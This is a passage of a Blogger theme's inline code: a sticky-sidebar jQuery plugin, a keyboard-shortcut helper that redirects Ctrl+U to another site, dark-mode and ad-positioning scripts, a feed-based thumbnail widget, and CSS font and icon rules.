                                        c = a.paddingBottom + a.marginBottom + t.additionalMarginBottom,
                                        p = a.container.offset().top,
                                        b = a.container.offset().top + e(a.container),
                                        g = 0 + t.additionalMarginTop,
                                        l = a.stickySidebar.outerHeight() + s + c < i(window).height();
                                    r = l ? g + a.stickySidebar.outerHeight() : i(window).height() - a.marginBottom - a.paddingBottom - t.additionalMarginBottom;
                                    var h = p - n + a.paddingTop + a.marginTop,
                                        f = b - n - a.paddingBottom - a.marginBottom,
                                        S = a.stickySidebar.offset().top - n,
                                        u = a.previousScrollTop - n;
                                    "fixed" == a.stickySidebar.css("position") && "modern" == a.options.sidebarBehavior && (S += u),
                                        "legacy" == a.options.sidebarBehavior && ((S = r - a.stickySidebar.outerHeight()), (S = Math.max(S, r - a.stickySidebar.outerHeight()))),
                                        (S = u > 0 ? Math.min(S, g) : Math.max(S, r - a.stickySidebar.outerHeight())),
                                        (S = Math.max(S, h)),
                                        (S = Math.min(S, f - a.stickySidebar.outerHeight()));
                                    var m = a.container.height() == a.stickySidebar.outerHeight();
                                    d = (m || S != g) && (m || S != r - a.stickySidebar.outerHeight()) ? (n + S - a.sidebar.offset().top - a.paddingTop <= t.additionalMarginTop ? "static" : "absolute") : "fixed";
                                }
                                if ("fixed" == d) a.stickySidebar.css({ position: "fixed", width: a.sidebar.width(), top: S, left: a.sidebar.offset().left + parseInt(a.sidebar.css("padding-left")) });
                                else if ("absolute" == d) {
                                    var y = {};
                                    "absolute" != a.stickySidebar.css("position") && ((y.position = "absolute"), (y.top = n + S - a.sidebar.offset().top - a.stickySidebarPaddingTop - a.stickySidebarPaddingBottom)),
                                        (y.width = a.sidebar.width()),
                                        (y.left = ""),
                                        a.stickySidebar.css(y);
                                } else "static" == d && o();
                                "static" != d && 1 == a.options.updateSidebarHeight && a.sidebar.css({ "min-height": a.stickySidebar.outerHeight() + a.stickySidebar.offset().top - a.sidebar.offset().top + a.paddingBottom }),
                                    (a.previousScrollTop = n);
                            }
                        }),
                        a.onScroll(a),
                        i(document).scroll(
                            (function (i) {
                                return function () {
                                    i.onScroll(i);
                                };
                            })(a)
                        ),
                        i(window).resize(
                            (function (i) {
                                return function () {
                                    i.stickySidebar.css({ position: "static" }), i.onScroll(i);
                                };
                            })(a)
                        );
                });
        }
        var n = { containerSelector: "", additionalMarginTop: 0, additionalMarginBottom: 0, updateSidebarHeight: !0, minWidth: 0, sidebarBehavior: "modern" };
        (t = i.extend(n, t)), (t.additionalMarginTop = parseInt(t.additionalMarginTop) || 0), (t.additionalMarginBottom = parseInt(t.additionalMarginBottom) || 0), o(t, this);
    };
})(jQuery);
$(document).ready(function () {
    $("#sidebar-outer").theiaStickySidebar({ additionalMarginTop: 54, additionalMarginBottom: 0 });
});
(shortcut = {
    all_shortcuts: {},
    add: function (a, b, c) {
        var d = { type: "keydown", propagate: !1, disable_in_input: !1, target: document, keycode: !1 };
        if (c) for (var e in d) "undefined" == typeof c[e] && (c[e] = d[e]);
        else c = d;
        (d = c.target),
            "string" == typeof c.target && (d = document.getElementById(c.target)),
            (a = a.toLowerCase()),
            (e = function (d) {
                d = d || window.event;
                if (c.disable_in_input) {
                    var e;
                    d.target ? (e = d.target) : d.srcElement && (e = d.srcElement), 3 == e.nodeType && (e = e.parentNode);
                    if ("INPUT" == e.tagName || "TEXTAREA" == e.tagName) return;
                }
                d.keyCode ? (code = d.keyCode) : d.which && (code = d.which), (e = String.fromCharCode(code).toLowerCase()), 188 == code && (e = ","), 190 == code && (e = ".");
                var f = a.split("+"),
                    g = 0,
                    h = { "`": "~", 1: "!", 2: "@", 3: "#", 4: "$", 5: "%", 6: "^", 7: "&", 8: "*", 9: "(", 0: ")", "-": "_", "=": "+", ";": ":", "'": '"', ",": "<", ".": ">", "/": "?", "\\": "|" },
                    i = {
                        esc: 27,
                        escape: 27,
                        tab: 9,
                        space: 32,
                        return: 13,
                        enter: 13,
                        backspace: 8,
                        scrolllock: 145,
                        scroll_lock: 145,
                        scroll: 145,
                        capslock: 20,
                        caps_lock: 20,
                        caps: 20,
                        numlock: 144,
                        num_lock: 144,
                        num: 144,
                        pause: 19,
                        break: 19,
                        insert: 45,
                        home: 36,
                        delete: 46,
                        end: 35,
                        pageup: 33,
                        page_up: 33,
                        pu: 33,
                        pagedown: 34,
                        page_down: 34,
                        pd: 34,
                        left: 37,
                        up: 38,
                        right: 39,
                        down: 40,
                        f1: 112,
                        f2: 113,
                        f3: 114,
                        f4: 115,
                        f5: 116,
                        f6: 117,
                        f7: 118,
                        f8: 119,
                        f9: 120,
                        f10: 121,
                        f11: 122,
                        f12: 123,
                    },
                    j = !1,
                    l = !1,
                    m = !1,
                    n = !1,
                    o = !1,
                    p = !1,
                    q = !1,
                    r = !1;
                d.ctrlKey && (n = !0), d.shiftKey && (l = !0), d.altKey && (p = !0), d.metaKey && (r = !0);
                for (var s = 0; (k = f[s]), s < f.length; s++)
                    "ctrl" == k || "control" == k
                        ? (g++, (m = !0))
                        : "shift" == k
                        ? (g++, (j = !0))
                        : "alt" == k
                        ? (g++, (o = !0))
                        : "meta" == k
                        ? (g++, (q = !0))
                        : 1 < k.length
                        ? i[k] == code && g++
                        : c.keycode
                        ? c.keycode == code && g++
                        : e == k
                        ? g++
                        : h[e] && d.shiftKey && ((e = h[e]), e == k && g++);
                if (g == f.length && n == m && l == j && p == o && r == q && (b(d), !c.propagate)) return (d.cancelBubble = !0), (d.returnValue = !1), d.stopPropagation && (d.stopPropagation(), d.preventDefault()), !1;
            }),
            (this.all_shortcuts[a] = { callback: e, target: d, event: c.type }),
            d.addEventListener ? d.addEventListener(c.type, e, !1) : d.attachEvent ? d.attachEvent("on" + c.type, e) : (d["on" + c.type] = e);
    },
    remove: function (a) {
        var a = a.toLowerCase(),
            b = this.all_shortcuts[a];
        delete this.all_shortcuts[a];
        if (b) {
            var a = b.event,
                c = b.target,
                b = b.callback;
            c.detachEvent ? c.detachEvent("on" + a, b) : c.removeEventListener ? c.removeEventListener(a, b, !1) : (c["on" + a] = !1);
        }
    },
}),
    shortcut.add("Ctrl+U", function () {
        top.location.href = "https://www.hupweb.com/";
    });
$(document).ready(function () {
    $("body").toggleClass(localStorage.toggled),
        $("#modedark").on("click", function () {
            "Night" != localStorage.toggled
                ? ($("body").toggleClass("Night", !0), (localStorage.toggled = "Night"), $(".section-center").css("display", "block"))
                : ($("body").toggleClass("Night", !1), (localStorage.toggled = ""), $(".section-center").css("display", ""));
        }),
        $("body").hasClass("Night") ? $("#modedark").prop("checked", !0) : $("#modedark").prop("checked", !1);
});
function clickIE() {
    if (document.all) {
        message;
        return !1;
    }
}
//]]></script>
<script> //<![CDATA[
$(function(){if($(".iklan-kanan-postingan").length){var o=$(".iklan-kanan-postingan"),t=$(".iklan-kanan-postingan").offset().top,i=$(".iklan-kanan-postingan").height();$(window).scroll(function(){var s=$("#post-labels-bawah").offset().top-i-0,f=$(window).scrollTop(); if(f>t?o.css({position:"fixed",top:54}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
$(function(){if($("#top-ads-mobile").length){var o=$("#top-ads-mobile"),t=$("#top-ads-mobile").offset().top,i=$("#top-ads-mobile").height();$(window).scroll(function(){var s=$("#related-posts2").offset().top-i-0,f=$(window).scrollTop(); if(f>t?o.css({position:"fixed",top:88,width:"calc(100% - 36px)"}):o.css({position:"static",top:88,width:"calc(100% - 0px)"}),f>s){var n=s-f;o.css({top:n})}})}});
window.labelthumbssidebar3=function(t){for(var e=0;e<numpostssidebar3;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=0;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var u;try{u=r.media$thumbnail.url,u=u.replace("/s72-c/","/w"+thumb_widthsidebar3+"-h"+thumb_heightsidebar3+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10),g=new Array;g[1]="January",g[2]="February",g[3]="March",g[4]="April",g[5]="May",g[6]="June",g[7]="July",g[8]="August",g[9]="September",g[10]="October",g[11]="November",g[12]="December",document.write('<div class="topikXML-top3">'),document.write('<ul>'),document.write("<li>"),1==showpostthumbnailssidebar3&&document.write('<a href="'+n+'"><div class="overlay-topikXML-top3"><img width="'+thumb_widthsidebar3+'" height="'+thumb_heightsidebar3+'" alt="'+m+'" src="'+u+'"/></div></a>'),document.write('<h3><a href="'+n+'">'+m+"</a></h3>");var v="";document.write("</li>"),document.write("</ul>"),document.write("</div>")}document.write('<div class="topikXML-bottom3">'),document.write('<ul>');for(var e=1;e<numposts2sidebar3;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=1;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var x;try{x=r.media$thumbnail.url.replace("/s72-c/","/w"+thumb_width2sidebar3+"-h"+thumb_height2sidebar3+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),x=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb2}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10);1==showpostthumbnails2sidebar3&&document.write("<li>"),document.write('<a href="'+n+'"><div class="overlay-topikXML-bottom3"><img width="'+thumb_width2sidebar3+'" height="'+thumb_height2sidebar3+'" alt="'+m+'" src="'+x+'"/></div></a>'),document.write('<h3><a href="'+n+'">'+m+"</a></h3>");var v="";document.write("</li>")}document.write("</ul>"),document.write("</div>")};
function showpostcount(json) {document.write('+' + parseInt(json.feed.openSearch$totalResults.$t,10) + '');}
var numpostssidebar3=1,numposts2sidebar3=5,showpostthumbnailssidebar3=!0,showpostthumbnails2sidebar3=!0,numchars=150,thumb_widthsidebar3=200,thumb_heightsidebar3=113,thumb_width2sidebar3=200,thumb_height2sidebar3=113,no_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj84QJOKTUBB8bbylEHH4gq01pG3G1byRmy59GecV68qhBUj83xqqYYzEvWQlzu25vKJJr6K4s1A9j_wciFoeDElYasgfx9nHV_UOhpiDKV77V_YGGsiRaBWJvShKaqUecJT96Ymg8xuV8/s1600/xmlthemes-com-thumbnail.png",no_thumb2="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj84QJOKTUBB8bbylEHH4gq01pG3G1byRmy59GecV68qhBUj83xqqYYzEvWQlzu25vKJJr6K4s1A9j_wciFoeDElYasgfx9nHV_UOhpiDKV77V_YGGsiRaBWJvShKaqUecJT96Ymg8xuV8/s1600/xmlthemes-com-thumbnail.png";
//]]></script>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#f9f9f9!important}body#layout div.section{background-color:#e3f5fe!important;border:1px solid #e3f5fe!important;border-radius:4px}
body#layout::before{content:"detikweb";position:absolute;right:10px;top:10px;color:#21409A;font-family:Roboto;font-size:18px;font-weight:700;background-color:#fff;padding:5px 15px;border-radius:24px}
body#layout header{overflow:hidden}
body#layout div#header{overflow:hidden}
body#layout div#side-mobile{width:17%;float:left}
body#layout div#header-logo{width:32%;float:left}
body#layout div#header-ads{width:54%;float:right}
body#layout div#content-wrapper{overflow:hidden}
body#layout div#indeks{width:17%;float:left}
body#layout div#main{float:left;width:40%}
body#layout div#sidebar-outer{float:right;width:32%}
body#layout div#HTML32 footer{overflow:hidden}
body#layout div#footer1{float:left;width:20%}
body#layout div#footer2{float:left;width:44%}
body#layout div#footer3{float:right;width:20%}
body#layout div.layout-title{font-size:14px!important;line-height:1.4!important}
body#layout .section h4{font-size:14px!important;margin:0!important;color:#21409A;text-transform:capitalize}
body#layout div#sidebar-outer .add_widget:hover,body#layout a.editlink:hover{transition:all .3s ease;opacity:.85}
body#layout a:hover{text-decoration:none!important}
body#layout div#sidebar-outer .add_widget a{font-size:12px!important;color:#fff!important}
body#layout div#sidebar-outer .add_widget{margin:0!important;padding:0 10px!important;border:1px solid #EF662F!important;background-color:#EF662F;border-radius:24px}
body#layout .widget-content{box-shadow:none!important}
body#layout a.editlink{color:#fff!important;background-color:#EF662F!important;width:24px;height:24px;text-align:center;border-radius:50%;font-size:10px;font-weight:700}
body#layout div#top-ads-outer{overflow:hidden}
body#layout div#top-ads{float:left;width:44.5%}
body#layout div#top-ads-mobile{float:right;width:44.5%}
body#layout .close-menu,body#layout ul.linkcepat,body#layout div#pencarian-mobile,body#layout div#HTML32,body#layout div#top-popular,body#layout div#PopularPosts2,body#layout div#PopularPosts3,body#layout div#PopularPosts4,body#layout .layout-widget-description,body#layout #running-text,body#layout #HTML17{display:none}
--></style>
<style id='page-skin-1' type='text/css'><!--
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;/*font-size:100%;*/font:inherit;vertical-align:baseline;}img{vertical-align:middle;width:auto;max-width:100%}.separator a{border:none !important;margin:0 !important}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{background-color:#f1f1f1;color:#333;font-family:'Montserrat',arial, sans-serif;font-size:14px;line-height:1.4;text-rendering: optimizeSpeed;transition: all 0.31s ease 0s;display:block;}
*{margin:0;padding:0;text-decoration: none;}
html{display:block;}blockquote,q{quotes:none;}blockquote::before,blockquote::after,q::before,q::after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;} a{color:#21409A;vertical-align:baseline;outline:0; transition:all .3s ease;}
/* Font */
@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gTD_u50.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3g3D_u50.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gbD_u50.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gfD_u50.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gTD_u50.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3g3D_u50.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gbD_u50.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gfD_u50.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gnD_g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:italic;font-weight:400;src:local('Rubik Italic'),local('Rubik-Italic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWEBXyIfDnIV7nEnXq61F3f.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:italic;font-weight:400;src:local('Rubik Italic'),local('Rubik-Italic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWEBXyIfDnIV7nEnXy61F3f.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:italic;font-weight:400;src:local('Rubik Italic'),local('Rubik-Italic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWEBXyIfDnIV7nEnXC61F3f.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:italic;font-weight:400;src:local('Rubik Italic'),local('Rubik-Italic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWEBXyIfDnIV7nEnX661A.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:italic;font-weight:500;src:local('Rubik Medium Italic'),local('Rubik-MediumItalic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWBBXyIfDnIV7nElY2ZwWb-6bB_.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:italic;font-weight:500;src:local('Rubik Medium Italic'),local('Rubik-MediumItalic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWBBXyIfDnIV7nElY2ZwWD-6bB_.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:italic;font-weight:500;src:local('Rubik Medium Italic'),local('Rubik-MediumItalic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWBBXyIfDnIV7nElY2ZwWz-6bB_.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:italic;font-weight:500;src:local('Rubik Medium Italic'),local('Rubik-MediumItalic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWBBXyIfDnIV7nElY2ZwWL-6Q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:normal;font-weight:400;src:local('Rubik'),local('Rubik-Regular'),url(https://fonts.gstatic.com/s/rubik/v9/iJWKBXyIfDnIV7nFrXyi0A.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:normal;font-weight:400;src:local('Rubik'),local('Rubik-Regular'),url(https://fonts.gstatic.com/s/rubik/v9/iJWKBXyIfDnIV7nDrXyi0A.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:normal;font-weight:400;src:local('Rubik'),local('Rubik-Regular'),url(https://fonts.gstatic.com/s/rubik/v9/iJWKBXyIfDnIV7nPrXyi0A.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:normal;font-weight:400;src:local('Rubik'),local('Rubik-Regular'),url(https://fonts.gstatic.com/s/rubik/v9/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:normal;font-weight:500;src:local('Rubik Medium'),local('Rubik-Medium'),url(https://fonts.gstatic.com/s/rubik/v9/iJWHBXyIfDnIV7EyjmmZ8WDm7Q.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:normal;font-weight:500;src:local('Rubik Medium'),local('Rubik-Medium'),url(https://fonts.gstatic.com/s/rubik/v9/iJWHBXyIfDnIV7Eyjmmf8WDm7Q.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:normal;font-weight:500;src:local('Rubik Medium'),local('Rubik-Medium'),url(https://fonts.gstatic.com/s/rubik/v9/iJWHBXyIfDnIV7EyjmmT8WDm7Q.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:normal;font-weight:500;src:local('Rubik Medium'),local('Rubik-Medium'),url(https://fonts.gstatic.com/s/rubik/v9/iJWHBXyIfDnIV7Eyjmmd8WA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*Font Awesome*/
@font-face{font-family:FontAwesome;src:url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-8deg);transform:scale(.9) rotate(-8deg)}30%,50%,70%{-webkit-transform:scale(1.3) rotate(8deg);transform:scale(1.3) rotate(8deg)}40%,60%{-webkit-transform:scale(1.3) rotate(-8deg);transform:scale(1.3) rotate(-8deg)}100%,80%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-8deg);-ms-transform:scale(.9) rotate(-8deg);transform:scale(.9) rotate(-8deg)}30%,50%,70%{-webkit-transform:scale(1.3) rotate(8deg);-ms-transform:scale(1.3) rotate(8deg);transform:scale(1.3) rotate(8deg)}40%,60%{-webkit-transform:scale(1.3) rotate(-8deg);-ms-transform:scale(1.3) rotate(-8deg);transform:scale(1.3) rotate(-8deg)}100%,80%{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}.faa-parent.animated-hover:hover>.faa-tada,.faa-tada.animated,.faa-tada.animated-hover:hover{-webkit-animation:tada 2s linear infinite;animation:tada 2s linear infinite}.faa-parent.animated-hover:hover>.faa-tada.faa-fast,.faa-tada.animated-hover.faa-fast:hover,.faa-tada.animated.faa-fast{-webkit-animation:tada 1s linear infinite;animation:tada 1s linear infinite}.faa-parent.animated-hover:hover>.faa-tada.faa-slow,.faa-tada.animated-hover.faa-slow:hover,.faa-tada.animated.faa-slow{-webkit-animation:tada 3s linear infinite;animation:tada 3s linear infinite}@-webkit-keyframes passing{0%{-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:0}50%{-webkit-transform:translateX(0%);transform:translateX(0%);opacity:1}100%{-webkit-transform:translateX(50%);transform:translateX(50%);opacity:0}}@-moz-keyframes spin{100%{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}
/*Icon*/
.fa-search::before{content:"\f002"}.fa-play-circle::before{content:"\f144"}.fa-arrow-right::before{content:"\f061"}.fa-facebook::before{content:"\f09a"}.fa-twitter::before{content:"\f099"}.fa-whatsapp::before{content:"\f232"}.fa-clipboard::before{content:"\f0ea"}.fa-home::before{content:"\f015"}.fa-comments-o::before{content:"\f0e6"}.fa-play::before{content:"\f04b"}.fa-pinterest::before{content:"\f0d2"}.fa-instagram::before{content:"\f16d"}.fa-angle-up::before{content:"\f106"}.fa-angle-double-left::before{content:"\f100"}.fa-angle-double-right::before{content:"\f101"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}
